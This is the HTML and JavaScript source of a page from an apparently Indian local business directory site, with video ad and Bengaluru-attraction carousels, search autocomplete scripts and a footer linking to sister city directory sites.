					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="uKb3nvuce9U">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="YWZglJ4MG40">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="FT3ODSg1GFE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="Zf4iixPzffk">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="JA3t27eBL3M">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="redback.in">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>Bengaluru</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Bannerghatta Biological Park" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/17249988852024062.jpg" alt="Bannerghatta Biological Park" /> 
						 </div>
						 <div class="location_text">
						    <p>Bannerghatta Biological Park</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Cubbon Park" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/172499873220230107.webp" alt="Cubbon Park" /> 
						 </div>
						 <div class="location_text">
						    <p>Cubbon Park</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Bengaluru Palace" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1724998817IM.jpg" alt="Bengaluru Palace" /> 
						 </div>
						 <div class="location_text">
						    <p>Bengaluru Palace</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Shivoham Shiva Temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1724998966out.jpeg" alt="Shivoham Shiva Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Shivoham Shiva Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="redback" target="_blank" href="redback.in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/" alt="redback" /> 
						 </div>
						 <div class="location_text">
						    <p>redback</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Lalbagh Botanical Garden" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1724998630lalbagh.jpg" alt="Lalbagh Botanical Garden" /> 
						 </div>
						 <div class="location_text">
						    <p>Lalbagh Botanical Garden</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="ISKCON temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/17249987742023.jpg" alt="ISKCON temple" /> 
						 </div>
						 <div class="location_text">
						    <p>ISKCON temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://bengaluruads.com/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://bengaluruads.com/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://bengaluruads.com/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://bengaluruads.com/assets/js/jquery-1.12.4.min.js"></script>
<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://bengaluruads.com/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://bengaluruads.com/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://bengaluruads.com/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "bengaluruads",
  "alternateName": "bengaluruads",
  "url": "https://bengaluruads.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://bengaluruads.com/bengaluru/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://bengaluruads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add bengaluruads to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/mobile01.webp" alt="Bengaluru Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.bengaluruads" target="_blank"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/apple.png" alt="Bengaluru Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1706691498banlogo112233.webp" alt="Bengaluru Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/bengaluruadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/bengaluruadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bengaluruadsclassifieds">bengaluruads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://bengaluruads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://bengaluruads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://bengaluruads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://bengaluruads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://bengaluruads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://bengaluruads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://bengaluruads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://bengaluruads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://bengaluruads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://bengaluruads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://bengaluruads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://bengaluruads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://bengaluruads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://bengaluruads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://bengaluruads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://bengaluruads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://bengaluruads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://bengaluruads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://bengaluruads.com/Bengaluru/Hotel-Reservation" title="Hotels in Bengaluru">Hotel Reservation</a> </li>

											<li> <a href="https://bengaluruads.com/Bengaluru/Education" title="Hospitals in Bengaluru">Education</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Food-Delivery" title="Food Delivery in Bengaluru">Food Delivery</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Matrimony" title="Matrimony in Bengaluru">Matrimony</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Tour-Travels-Booking" title="Tour & Travels Booking in Bengaluru">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://bengaluruads.com/job" title="Jobs Portal in Bengaluru">Jobs Portal</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Movie-Tickets-Booking" title="Movie Tickets Booking in Bengaluru">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Handyman" title="Handyman in Bengaluru">Handyman</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Professional-Services" title="Professional Services in Bengaluru">Professional Services</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/News" title="News / Media in Bengaluru">News / Media</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Ecommerce" title="Ecommerce in Bengaluru">Ecommerce</a> </li>
											
										
											<li> <a href="https://bengaluruads.com/Bengaluru/School" title="School in Bengaluru">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://bengaluruads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://bengaluruads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Bengaluru Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Bengaluru Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Bengaluru Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Bengaluru Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Bengaluru Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Bengaluru Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Bengaluru Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Bengaluru Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Bengaluru Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Bengaluru Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Bengaluru Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Bengaluru Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Bengaluru Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Bengaluru Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Bengaluru Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Bengaluru Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Bengaluru Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Bengaluru Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Bengaluru Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Bengaluru Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Bengaluru Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Bengaluru Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Bengaluru Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Bengaluru Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Bengaluru Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Bengaluru Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Bengaluru Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Bengaluru Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Bengaluru Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Bengaluru Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Bengaluru Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Bengaluru Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Nellore" target="_blank">Nellore</a></li>
